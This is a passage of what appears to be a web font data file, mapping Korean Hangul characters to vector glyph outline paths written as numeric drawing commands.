,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-36r53,0r0,-234r49,0r0,333xm135,-276v-1,64,19,97,60,122r-25,31v-23,-10,-53,-41,-61,-65v-7,27,-40,57,-65,69r-26,-31v45,-29,63,-58,63,-126r54,0xm201,-77v-18,7,-41,10,-66,12r0,119r-53,0r0,-117r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},"\uc258":{"d":"330,-82r-50,0r0,-197r50,0r0,197xm262,-82r-49,0r0,-5r-50,0r0,-30r50,0r0,-162r49,0r0,197xm140,-278v0,44,19,62,54,77r-18,29v-25,-7,-54,-27,-63,-49v-9,23,-39,45,-66,53r-21,-29v37,-19,59,-33,59,-81r55,0xm23,-157v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-45,5,-31,-45,-33,-83r194,0v0,-8,1,-17,-7,-16r-187,0r0,-34r233,0v36,1,12,53,15,81r-189,0v1,7,-3,19,6,18r194,0r0,34r-226,0"},"\uc260":{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-66r-49,0r0,-6r-50,0r0,-32r50,0r0,-175r49,0r0,213xm139,-277v0,49,21,67,56,85r-21,31v-22,-8,-53,-31,-61,-53v-9,23,-40,48,-65,56r-23,-30v39,-20,59,-37,60,-89r54,0xm99,-145r96,-5r4,27v-10,4,-39,10,-61,11r0,47r-53,0r0,-46r-62,0r0,-34r76,0xm331,-33r-5,95r-217,0v-49,1,-24,-73,-30,-116r232,0v14,0,21,7,20,21xm273,27v-3,-15,7,-43,-7,-46r-130,0v3,16,-8,46,10,46r127,0"},"\uc26c":{"d":"163,-276v-2,70,26,102,77,126r-22,32v-32,-8,-71,-40,-83,-67v-13,30,-53,59,-86,71r-24,-34v55,-26,80,-53,79,-128r59,0xm264,-76v-21,17,-49,24,-99,23r0,107r-58,0r0,-106r-89,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},"\uc26d":{"d":"220,-152v-31,-8,-71,-32,-82,-59v-11,27,-55,53,-87,62r-19,-34v52,-20,77,-46,75,-94r59,0v-2,48,22,75,72,92xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,90r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-37r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,206r-58,0r0,-44"},"\uc270":{"d":"221,-146v-32,-6,-71,-35,-83,-60v-10,27,-53,55,-86,63r-19,-34v53,-20,77,-47,75,-99r58,0v-2,51,21,78,72,96xm264,-110v-21,17,-51,20,-99,21r0,48r-57,0r0,-47r-85,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,48,11,49r181,0r0,37"},"\uc274":{"d":"33,-191v45,-16,73,-34,74,-86r59,0v-1,42,23,67,72,83r-18,33v-32,-6,-70,-31,-82,-56v-11,27,-52,51,-86,59xm264,-130v-20,17,-50,20,-97,21r0,31r137,0v38,2,12,56,15,86r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v69,6,37,-78,44,-132r58,0r0,186r-58,0r0,-37"},"\uc27c":{"d":"32,-184v46,-18,75,-36,75,-93r59,0v-2,47,22,74,72,91r-18,33v-31,-8,-70,-33,-82,-58v-12,26,-54,52,-87,61xm264,-118v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,100r-216,0v-53,2,-24,-77,-31,-121r37,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,204r-58,0r0,-43xm264,26v-3,-16,7,-44,-7,-49r-127,0v3,17,-9,49,10,49r124,0"},"\uc27d":{"d":"33,-187v45,-18,73,-34,74,-90r59,0v-1,45,23,71,72,87r-18,33v-32,-7,-70,-32,-82,-57v-12,27,-53,50,-86,60xm264,-123v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-32r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-36r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-88,12,-131r58,0r0,197r-58,0r0,-41xm264,26r0,-24r-133,0v0,12,-2,24,11,24r122,0"},"\uc27f":{"d":"220,-150v-32,-7,-70,-34,-82,-59v-12,27,-52,53,-85,62r-20,-34v52,-19,76,-46,74,-96r59,0v-2,50,20,76,71,93xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86"},"\uc288":{"d":"210,-278v-5,69,58,104,115,118r-15,36v-49,-6,-110,-42,-129,-76v-18,39,-76,68,-129,76r-16,-37v65,-15,115,-43,114,-117r60,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},"\uc289":{"d":"306,-149v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,111,-43,109,-95r60,0v-2,54,34,78,110,95xm345,-94r-81,0r0,35v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-7,-3,-10,-10,-10r-177,0r0,-37r39,0r0,-35r-81,0r0,-37r330,0r0,37xm207,-59r0,-35r-54,0r0,35r54,0"},"\uc290":{"d":"210,-281v1,57,52,79,109,89r-13,36v-47,-5,-106,-33,-125,-64v-17,33,-77,60,-126,64r-13,-36v58,-10,106,-30,108,-89r60,0xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-18,-6,-18r-179,0r0,-34r37,0r0,-29r-81,0r0,-36r330,0r0,36r-81,0r0,29v20,-1,39,-2,38,19r-4,67r-181,0v0,8,-2,20,7,19r183,0r0,35r-216,0xm207,-78r0,-29r-54,0r0,29r54,0"},"\uc298":{"d":"306,-150v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,110,-43,109,-94r60,0v-2,53,34,78,110,94xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-35r-81,0r0,-37r330,0r0,37r-81,0r0,35v20,0,40,-3,39,20r-4,102r-210,0xm207,-60r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc29b":{"d":"305,-149v-46,-5,-107,-33,-124,-65v-19,35,-73,57,-124,65r-16,-36v74,-16,111,-41,109,-95r60,0v-2,54,35,79,110,96xm345,-94r-67,0r0,62r-57,0r0,-62r-83,0r0,62r-56,0r0,-62r-67,0r0,-36r330,0r0,36xm208,-64v2,59,49,74,109,87r-15,36v-44,-5,-103,-30,-121,-58v-17,32,-75,54,-123,59r-14,-36v63,-14,105,-25,107,-88r57,0"},"\uc29d":{"d":"306,-153v-46,-5,-107,-34,-125,-64v-19,35,-74,55,-125,64r-15,-36v73,-15,110,-43,109,-91r60,0v-1,49,36,76,110,91xm180,71v-80,9,-133,-60,-86,-117r0,-52r-79,0r0,-37r330,0r0,37r-79,0r0,52v47,56,-6,128,-86,117xm209,-70r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-35v0,-25,-23,-36,-49,-36v-26,0,-49,11,-49,36v0,24,23,35,49,35"},"\uc2a4":{"d":"210,-273v-4,82,49,115,114,137r-15,36v-49,-10,-111,-46,-128,-86v-18,43,-73,74,-127,86r-17,-36v80,-26,117,-63,113,-137r60,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc2a5":{"d":"210,-279v-1,64,50,86,110,99r-14,36v-45,-4,-109,-35,-125,-66v-18,36,-73,60,-125,66r-15,-36v76,-17,112,-42,109,-99r60,0xm345,-88r-330,0r0,-37r330,0r0,37xm243,-14v0,-9,-2,-12,-10,-12r-176,0r0,-37r221,0v18,0,25,9,24,27r-6,94r-53,0r0,-72"},"\uc2a8":{"d":"211,-279v-2,64,51,92,111,103r-15,36v-47,-5,-105,-35,-124,-67v-20,35,-74,60,-125,67r-15,-36v76,-17,112,-44,109,-103r59,0xm345,-73r-330,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uc2ac":{"d":"210,-280v0,60,50,81,109,92r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-11,107,-31,108,-91r60,0xm345,-103r-330,0r0,-36r330,0r0,36xm91,62v-46,4,-27,-52,-31,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,59,15,89r-179,0v0,9,-2,21,7,21r182,0r0,36r-216,0"},"\uc2b4":{"d":"210,-279v0,63,50,85,110,98r-14,36v-45,-4,-109,-35,-125,-66v-19,35,-74,59,-125,66r-15,-36v76,-16,111,-42,109,-98r60,0xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\uc2b5":{"d":"210,-279v0,61,50,84,110,95r-14,36v-47,-5,-107,-34,-125,-65v-19,35,-75,58,-125,65r-15,-36v74,-16,111,-43,109,-95r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uc2b7":{"d":"210,-279v-2,64,50,89,109,100r-14,36v-46,-6,-106,-35,-124,-67v-19,36,-72,59,-124,67r-15,-36v75,-17,111,-43,108,-100r60,0xm345,-86r-330,0r0,-37r330,0r0,37xm209,-69v3,58,52,78,109,92r-17,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-16,-36v73,-16,108,-43,107,-93r59,0"},"\uc2b9":{"d":"210,-279v0,61,51,86,109,97r-14,36v-46,-5,-106,-34,-124,-66v-18,35,-74,58,-124,66r-15,-36v74,-16,110,-43,108,-97r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm180,-78v58,0,104,23,104,75v0,51,-47,74,-104,74v-57,0,-104,-23,-104,-74v0,-52,45,-76,104,-75xm180,34v26,0,48,-13,48,-37v0,-24,-22,-37,-48,-37v-26,0,-48,13,-48,37v0,24,22,37,48,37"},"\uc2dc":{"d":"320,58r-58,0r0,-337r58,0r0,337xm15,-54v68,-43,88,-108,82,-221r59,0v-5,104,13,171,83,216r-26,33v-28,-11,-77,-61,-86,-90v-8,35,-54,79,-85,94"},"\uc2dd":{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,78,23,121,77,146r-22,33v-31,-10,-71,-43,-83,-72v-13,30,-52,64,-86,77r-23,-33v58,-30,80,-66,78,-151r59,0xm318,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,8,23,25"},"\uc2e0":{"d":"317,-49r-58,0r0,-230r58,0r0,230xm18,-115v59,-28,82,-72,78,-160r59,0v-4,80,18,128,78,156r-23,33v-29,-10,-72,-47,-83,-74v-12,33,-52,65,-86,79xm328,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},"\uc2e3":{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,79,22,119,77,145r-22,33v-31,-10,-71,-45,-83,-72v-12,31,-53,65,-86,78r-23,-34v58,-28,80,-66,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-107r236,0r0,38r-178,0v4,20,-10,57,10,61r172,0r0,38r-210,0"},"\uc2e4":{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v55,-27,81,-59,79,-138r58,0v-3,67,22,106,77,133r-22,33v-32,-10,-71,-42,-83,-71v-12,33,-51,62,-85,76xm117,62v-50,5,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r216,0v39,3,11,63,15,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-208,0"},"\uc2eb":{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v54,-28,80,-60,78,-138r59,0v-3,67,22,106,77,133r-22,33v-32,-10,-72,-42,-83,-72v-12,33,-52,64,-86,77xm261,66v-50,0,-80,-47,-58,-92r-17,0r0,-36r48,0r0,-33r54,0r0,33r47,0r0,36r-16,0v20,46,-9,92,-58,92xm182,63v-44,-6,-119,21,-119,-31r0,-62r69,0v-1,-8,4,-22,-6,-22r-63,0r0,-35r96,0v39,2,11,60,15,91r-65,0v1,8,-3,23,6,23r67,0r0,36xm261,31v15,0,23,-13,23,-27v0,-14,-9,-26,-23,-27v-13,0,-23,12,-23,27v0,15,9,28,23,27"},"\uc2ec":{"d":"317,-91r-58,0r0,-188r58,0r0,188xm156,-275v-3,79,23,118,77,144r-22,33v-31,-10,-71,-44,-83,-72v-12,31,-53,65,-86,78r-23,-33v58,-28,80,-67,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,20,7,20,21r-5,117r-199,0xm259,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},"\uc2ed":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm19,-128v57,-28,81,-64,78,-147r59,0v-3,72,22,114,77,141r-22,33v-30,-10,-73,-44,-83,-71v-12,31,-53,65,-86,77xm115,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm259,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},"\uc2ef":{"d":"317,-80r-58,0r0,-199r58,0r0,199xm157,-275v-3,80,20,121,76,147r-22,33v-31,-10,-71,-44,-82,-72v-12,31,-53,66,-86,79r-23,-33v57,-28,81,-70,78,-154r59,0xm225,-82v-1,60,53,92,107,105r-18,36v-43,-7,-100,-40,-117,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-106r59,0"},"\uc2f1":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm157,-275v-3,76,23,112,76,137r-22,33v-31,-9,-70,-40,-82,-68v-11,30,-54,65,-86,77r-23,-34v57,-29,80,-63,78,-145r59,0xm213,-95v57,0,101,29,101,82v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm213,28v25,1,45,-17,45,-41v1,-25,-20,-42,-45,-42v-25,0,-45,18,-45,42v0,24,20,41,45,41"},"\uc2f6":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm156,-275v-3,77,24,114,77,140r-22,33v-31,-10,-71,-43,-83,-72v-11,31,-52,66,-86,78r-23,-33v57,-29,80,-63,78,-146r59,0xm325,62r-249,0r0,-38r38,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-34,0r-2,69r38,0r0,38xm231,24r0,-69r-62,0r1,69r61,0"},"\uc2f8":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm196,-275v-1,93,0,178,42,224r-33,25v-16,-16,-32,-50,-36,-78v-5,30,-24,66,-44,83v-20,-15,-42,-53,-47,-83v-3,29,-21,65,-38,83r-34,-23v44,-49,44,-133,43,-231r54,0v-1,67,1,150,21,184v17,-34,19,-118,18,-184r54,0"},"\uc2f9":{"d":"357,-171r-54,0r0,82r-56,0r0,-190r56,0r0,71r54,0r0,37xm8,-116v37,-37,44,-83,43,-159r52,0v-1,49,4,94,22,119v14,-24,20,-70,19,-119r51,0v-2,67,11,118,44,150r-31,26v-15,-11,-32,-39,-37,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-3,23,-24,55,-40,67xm305,-48r-6,106r-52,0r0,-82v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,24,8,23,25"},"\uc2fc":{"d":"357,-163r-54,0r0,116r-56,0r0,-232r56,0r0,78r54,0r0,38xm8,-107v35,-37,45,-92,43,-168r52,0v-2,51,5,99,22,127v16,-27,20,-76,19,-127r51,0v-2,71,11,127,44,160r-31,25v-14,-10,-34,-43,-37,-64v-4,23,-28,58,-45,70v-16,-9,-43,-48,-46,-69v-4,23,-24,60,-40,72xm102,53v-19,0,-27,-6,-27,-25r0,-92r57,0r0,69v0,6,3,9,10,9r175,0r0,39r-215,0"},"\uc300":{"d":"357,-178r-54,0r0,70r-56,0r0,-171r56,0r0,63r54,0r0,38xm9,-130v35,-36,43,-74,42,-145r52,0v-1,45,6,83,22,107v15,-23,20,-62,19,-107r52,0v-2,61,12,105,44,137r-31,26v-14,-11,-34,-39,-38,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-4,23,-24,55,-40,67xm107,62v-49,5,-29,-56,-33,-96r174,0v-1,-8,4,-22,-6,-22r-168,0r0,-37r211,0v39,3,11,62,16,94r-170,0v1,9,-5,24,7,24r174,0r0,37r-205,0"},"\uc368":{"d":"322,58r-56,0r0,-202r-51,0r0,-38r51,0r0,-97r56,0r0,337xm8,-43v42,-50,43,-135,42,-232r54,0v-1,68,1,149,21,185v18,-34,19,-119,18,-185r54,0v-3,91,5,186,41,226r-33,25v-15,-16,-33,-52,-36,-79v-4,30,-24,68,-44,84v-19,-14,-42,-56,-46,-84v-2,30,-20,67,-38,84"},"\uc369":{"d":"320,-88r-56,0r0,-94r-45,0r0,-37r45,0r0,-60r56,0r0,191xm198,-275v-1,71,8,120,43,154r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,54,-45,66v-17,-10,-41,-43,-46,-65v-4,24,-22,55,-39,67r-31,-25v37,-37,43,-84,42,-161r51,0v-1,50,4,97,22,122v14,-23,20,-72,19,-122r52,0xm322,-47r-6,105r-52,0r0,-81v0,-7,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},"\uc36c":{"d":"320,-46r-56,0r0,-131r-44,0r0,-38r44,0r0,-64r56,0r0,233xm13,-104v36,-40,43,-92,42,-171r51,0v-1,52,4,103,22,130v15,-24,21,-78,19,-130r51,0v-3,73,11,132,44,164r-31,25v-14,-10,-35,-43,-37,-65v-4,26,-27,57,-45,69v-17,-10,-41,-45,-46,-68v-3,24,-23,59,-39,71xm332,53r-225,0v-46,-1,-19,-75,-26,-116r57,0r0,68v0,6,3,9,9,9r185,0r0,39"},"\uc370":{"d":"320,-107r-56,0r0,-81r-45,0r0,-37r45,0r0,-54r56,0r0,172xm198,-276v-1,69,8,108,43,142r-31,25v-15,-10,-32,-38,-36,-59v-6,23,-28,51,-45,63v-17,-10,-41,-41,-47,-62v-4,25,-21,53,-38,65r-31,-25v35,-38,42,-75,42,-149r51,0v-1,47,6,88,22,111v14,-21,20,-64,19,-111r51,0xm117,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc378":{"d":"320,-90r-56,0r0,-92r-45,0r0,-37r45,0r0,-60r56,0r0,189xm198,-275v-1,71,8,119,43,153r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,53,-45,65v-17,-10,-41,-42,-46,-64v-3,24,-23,55,-39,67r-31,-25v37,-37,43,-84,42,-160r51,0v-1,50,4,96,22,121v14,-22,20,-72,19,-121r52,0xm302,-74v15,0,20,5,19,21r-4,115r-203,0v-21,0,-30,-9,-30,-30r0,-106r218,0xm264,24r0,-53v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,60,11,60r112,0"},"\uc379":{"d":"320,-95r-56,0r0,-89r-45,0r0,-37r45,0r0,-58r56,0r0,184xm198,-276v-1,70,8,118,43,151r-31,26v-15,-10,-33,-40,-36,-62v-4,23,-28,54,-45,66v-17,-11,-41,-44,-47,-65v-3,25,-22,56,-38,68r-31,-26v35,-38,43,-83,42,-158r51,0v-1,49,6,94,22,119v14,-22,20,-70,19,-119r51,0xm115,62v-21,0,-30,-9,-30,-30r0,-112r56,0r0,33r123,0r0,-33r56,0r0,142r-205,0xm264,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},"\uc37c":{"d":"320,-93r-56,0r0,-90r-45,0r0,-38r45,0r0,-58r56,0r0,186xm198,-275v-1,71,8,118,43,152r-31,25v-15,-10,-33,-39,-36,-61v-5,23,-28,52,-45,65v-17,-10,-41,-43,-47,-64v-4,24,-21,55,-38,67r-31,-26v36,-38,42,-83,42,-158r51,0v-1,49,5,94,22,119v14,-22,20,-70,19,-119r51,0xm349,33r-25,31v-22,-10,-56,-41,-62,-65v-7,24,-41,56,-64,65v-23,-10,-56,-41,-63,-65v-7,26,-38,53,-62,65r-27,-31v42,-25,62,-60,61,-111r55,0v-1,41,11,71,36,93v25,-22,37,-52,36,-93r55,0v-1,52,19,86,60,111"},"\uc37d":{"d":"320,-95r-56,0r0,-91r-44,0r0,-37r44,0r0,-56r56,0r0,184xm198,-275v0,68,8,113,43,147r-31,26v-15,-9,-32,-39,-36,-59v-4,24,-27,52,-45,64v-17,-10,-40,-42,-45,-63v-4,25,-22,52,-39,65r-31,-25v36,-37,42,-81,41,-155r52,0v-1,49,5,92,22,117v14,-21,19,-69,18,-117r51,0xm217,-93v57,0,102,30,102,81v0,51,-45,80,-102,80v-56,0,-101,-29,-101,-80v0,-51,45,-81,101,-81xm217,28v26,0,48,-16,47,-40v0,-24,-22,-41,-47,-41v-24,0,-46,17,-46,41v0,24,21,40,46,40"},"\uc384":{"d":"333,58r-48,0r0,-337r48,0r0,337xm265,54r-46,0r0,-198r-36,0r0,-38r36,0r0,-97r46,0r0,333xm6,-38v36,-56,35,-141,35,-237r48,0v-1,66,0,148,18,184v16,-33,17,-120,16,-184r47,0v-2,91,4,188,36,232r-33,22v-12,-17,-24,-51,-26,-78v-4,29,-21,64,-40,80v-17,-14,-36,-54,-39,-81v-2,32,-12,60,-29,83"},"\uc3d8":{"d":"273,-274v-2,74,17,113,61,143r-27,31v-26,-15,-55,-45,-63,-75v-5,20,-17,38,-35,56r0,74r136,0r0,37r-330,0r0,-37r136,0r0,-74v-18,-18,-30,-36,-35,-56v-8,30,-37,60,-63,75r-27,-31v44,-31,63,-69,61,-143r58,0v-2,54,9,95,35,124v25,-29,37,-70,35,-124r58,0"},"\uc3d9":{"d":"305,-144v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,72,33,94v23,-22,34,-53,33,-94r58,0v-1,59,18,83,56,106xm302,-34r-6,92r-52,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uc3dc":{"d":"307,-137v-25,-11,-55,-35,-63,-61v-5,15,-16,30,-33,45r0,48r134,0r0,37r-330,0r0,-37r138,0r0,-48v-17,-15,-28,-30,-33,-45v-8,26,-38,50,-63,61r-22,-30v40,-24,57,-51,56,-112r57,0v-1,44,10,76,34,99v24,-23,34,-55,33,-99r58,0v-1,60,16,88,56,112xm86,56v-46,2,-21,-65,-27,-102r57,0r0,55v0,6,3,9,10,9r184,0r0,38r-224,0"},"\uc3df":{"d":"305,-144v-27,-10,-53,-35,-63,-59v-6,15,-16,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-29,-33,-44v-9,24,-39,49,-63,59r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,71,33,93v23,-21,34,-52,33,-93r58,0v0,59,16,83,56,106xm90,62v-53,1,-24,-79,-31,-123r244,0r0,37r-187,0v3,18,-9,49,11,49r180,0r0,37r-217,0"},"\uc3e0":{"d":"304,-152v-24,-10,-54,-35,-62,-58v-6,15,-17,30,-33,43r0,33r136,0r0,35r-330,0r0,-35r136,0r0,-33v-16,-13,-27,-28,-33,-43v-8,23,-38,48,-62,58r-21,-29v37,-23,54,-43,54,-99v18,2,44,-4,58,2v0,36,11,65,33,85v22,-21,33,-50,33,-87v18,2,44,-4,58,2v0,54,18,74,54,97xm92,62v-46,5,-30,-49,-33,-88r185,0v-1,-8,3,-19,-6,-19r-179,0r0,-35r223,0v38,2,12,57,15,87r-180,0v1,8,-4,20,6,20r184,0r0,35r-215,0"},"\uc3e8":{"d":"305,-145v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-105r58,0v-1,41,10,71,33,92v23,-21,34,-51,33,-92r58,0v0,58,17,82,56,105xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,25r0,-43v0,-5,-1,-7,-6,-7r-121,0v3,17,-9,50,10,50r117,0"},"\uc3ed":{"d":"305,-147v-27,-10,-53,-34,-63,-58v-6,15,-16,30,-33,44r0,36r136,0r0,37r-330,0r0,-37r136,0r0,-37v-17,-14,-27,-28,-33,-43v-10,24,-36,48,-63,58r-22,-30v40,-23,56,-45,56,-103r58,0v-1,40,10,70,33,91v23,-21,34,-51,33,-91r58,0v0,58,17,80,56,103xm180,-76v59,0,104,22,104,74v0,51,-46,73,-104,73v-58,0,-104,-22,-104,-73v0,-51,46,-74,104,-74xm180,34v26,0,49,-12,49,-36v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,23,36,49,36"},"\uc3f4":{"d":"152,-48v49,1,99,-2,99,-38r0,-193r54,0r0,114r52,0r0,37r-52,0r0,186r-54,0r0,-91v-38,34,-158,21,-242,24r0,-38r88,0r0,-73v-11,-16,-18,-30,-20,-42v-4,24,-21,55,-38,67r-32,-26v36,-39,43,-77,43,-151r52,0v-1,48,5,90,22,116v15,-25,20,-68,19,-116r52,0v-1,66,11,109,43,142r-31,26v-15,-11,-33,-37,-37,-58v-2,13,-8,27,-18,42r0,72"},"\uc42c":{"d":"162,-48v54,1,106,1,106,-38r0,-193r54,0r0,337r-54,0r0,-91v-41,36,-168,21,-255,24r0,-38r94,0r0,-73v-11,-16,-17,-30,-20,-42v-3,24,-23,55,-39,67r-32,-26v36,-39,44,-77,43,-151r53,0v-1,48,5,90,22,116v15,-26,21,-68,20,-116r52,0v-1,66,10,109,44,142r-31,26v-15,-11,-33,-38,-38,-58v-2,13,-8,27,-19,43r0,71"},"\uc448":{"d":"274,-274v-2,73,18,112,62,142r-27,31v-27,-14,-56,-45,-65,-75v-8,31,-36,61,-64,75v-28,-15,-56,-43,-64,-75v-9,30,-38,60,-65,75r-27,-31v44,-30,64,-68,62,-142r59,0v-2,53,8,93,35,120v27,-27,37,-67,35,-120r59,0xm345,-7r-330,0r0,-38r79,0r0,-66r57,0r0,66r58,0r0,-66r57,0r0,66r79,0r0,38"},"\uc464":{"d":"271,-278v-1,67,16,98,58,126r-26,31v-26,-12,-53,-41,-61,-69v-7,25,-38,60,-62,70v-24,-10,-55,-45,-62,-70v-8,28,-36,57,-62,69r-26,-31v42,-28,59,-59,59,-126r58,0v-1,48,10,83,33,107v23,-24,33,-59,32,-107r59,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\uc465":{"d":"271,-280v0,58,17,82,56,105r-23,30v-25,-10,-54,-34,-62,-59v-8,23,-38,52,-62,61v-24,-9,-54,-38,-62,-61v-8,25,-37,49,-62,59r-23,-30v40,-23,56,-47,56,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-91r-136,0r0,32v36,4,97,-16,94,26r-6,91r-52,0r0,-70v0,-7,-4,-10,-11,-10r-177,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\uc468":{"d":"273,-279v-1,59,17,86,56,108r-23,30v-25,-9,-54,-36,-62,-60v-8,23,-39,52,-62,62v-23,-10,-54,-38,-62,-62v-9,23,-38,51,-63,60r-22,-30v40,-22,56,-50,56,-108r57,0v-1,42,11,73,34,94v23,-21,34,-52,33,-94r58,0xm345,-83r-130,0r0,68r-57,0r0,-68r-143,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r57,0r0,60v0,6,4,9,11,9r183,0r0,38r-224,0"},"\uc4b8":{"d":"20,-139v33,-35,43,-71,43,-137r52,0v-1,43,6,80,21,104v14,-22,21,-60,20,-104r52,0v-1,57,12,100,43,131r-31,25v-15,-10,-33,-36,-37,-57v-5,24,-26,54,-45,66v-19,-10,-42,-43,-48,-66v-4,24,-22,51,-38,64xm268,-75v-22,18,-50,23,-101,24r0,105r-58,0r0,-105r-91,0r0,-38r206,-3v29,-4,44,-15,44,-35r0,-152r56,0r0,337r-56,0r0,-133"},"\uc4bc":{"d":"26,-166v29,-27,41,-56,40,-110r52,0v-1,36,6,64,20,83v13,-18,19,-47,18,-83r51,0v-1,48,12,80,41,105r-29,26v-15,-9,-33,-33,-36,-52v-6,22,-25,47,-44,57v-18,-10,-40,-35,-46,-56v-5,23,-17,41,-37,55xm266,-109v-22,18,-53,20,-104,21r0,48r-57,0r0,-47r-82,0r0,-38r199,-2v27,-2,44,-7,44,-31r0,-121r56,0r0,256r-56,0r0,-86xm337,58r-225,0v-41,2,-23,-51,-27,-85r57,0v3